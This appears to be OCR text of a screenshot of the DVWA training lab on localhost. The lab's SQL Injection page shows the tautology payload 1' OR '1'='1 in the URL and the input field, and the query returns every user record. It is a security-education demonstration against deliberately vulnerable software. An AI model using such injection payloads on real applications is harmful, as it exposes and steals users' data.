 1
22:46
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help
CTRL DERECHA